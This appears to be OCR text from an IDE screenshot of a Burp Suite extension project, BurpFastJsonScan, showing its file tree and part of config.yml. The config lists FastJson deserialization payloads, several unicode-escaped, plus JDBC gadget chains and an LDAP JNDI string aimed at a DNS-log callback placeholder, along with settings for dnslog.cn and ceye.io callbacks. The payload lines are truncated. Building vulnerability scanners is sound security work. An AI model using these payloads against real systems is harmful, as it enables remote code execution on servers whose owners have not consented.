 BurpFastJsonScan
target
Add Configuration...
Git:
1: Project
7: Structure
Project
BurpFastJsonScan ~/Desktop/java_plug-in/BurpFastJsonSca
.idea
.settings
images
src
main
java
resources
config.yml
test
target
archive-tmp
BurpFastJsonScan
resources
config.yml
BurpFastJsonScan.jar
classes
generated-sources
generated-test-sources
maven-archiver
maven-status
test-classes
BurpFastJsonScan-2.0.2.jar
.classpath
.gitignore
.project
pom.xml
README.md
Scratches and Consoles
Extensions
外部库
config.yml
69 # 提供商
70 # 声明使用 Application.RemoteCmdExtension.ExtensionMethod 的哪个类,为该扩展提供服务
71 provider: "RemoteCmdScan"
72 # 漏洞名称
73 issueName: "FastJson-RemoteCmd"
74 payloads:
75 - "{\"name\":{\"\\u0040\\u0074\\u0079\\u0070\\u0065\":\"\\u006a\\u0061\\u0076\\u0061\\u002e\\u006c\\u006
76 - "{\"name\":{\"\\u0040\\u0074\\u0079\\u0070\\u0065\":\"\\u006a\\u0061\\u0076\\u0061\\u002e\\u006c\\u006
77 - "{\"b\":{\"\\u0040\\u0074\\u0079\\u0070\\u0065\":\"\\u0063\\u006f\\u006d\\u002e\\u0073\\u0075\\u006e\\
78 - "{\"b\":{\"\\u0040\\u0074\\u0079\\u0070\\u0065\":\"\\u0063\\u006f\\u006d\\u002e\\u0073\\u0075\\u006e\\
79 - "{\"x\":{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"com.mysql.jdbc.JDBC4Connection\",\"hostToCo
80 - "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"com.mysql.cj.jdbc.ha.LoadBalancedMySQLConnection\"
81 - "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"com.mysql.cj.jdbc.ha.ReplicationMySQLConnection\",
82 - "{\"dataSourceName\":\"ldap://dnslog-url/miao\",\"autoCommit\":true}"
83 - "{\"abc\":{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"org.apache.commons.io.input.BOMInputStrea
84 - "{\"abc\": {\"@type\": \"java.lang.AutoCloseable\"{\"@type\": \"org.apache.xbean.propertyeditor.Proper
85 - "{\"abc\": {\"@type\": \"java.lang.AutoCloseable\"{\"@type\": \"org.apache.xbean.propertyeditor.Proper
86 # dnsLog模块
87 dnsLogModule:
88 # 提供商
89 # 声明使用 DnsLogModule.ExtensionMethod 的哪个类,为该扩展提供服务
90 # 目前集成方法:
91 # DnsLogCn = http://dnslog.cn的接口
92 # BurpDnsLog = burp自带的dnslog接口
93 # Ceye = http://ceye.io的接口
94 provider: "DnsLogCn"
95 # 其它数据,用于一些需要验证接口取值使用的
96 # 注意: key=value;为一个参数
97 # 例如:
98 # a=1; b=2; c=3;
99 # Ceye的配置等于: token=xxx;Identifier=xxxx.ceye.io;
100 other: "token=;Identifier=xxx.ceye.io;"
Maven
Database
Ant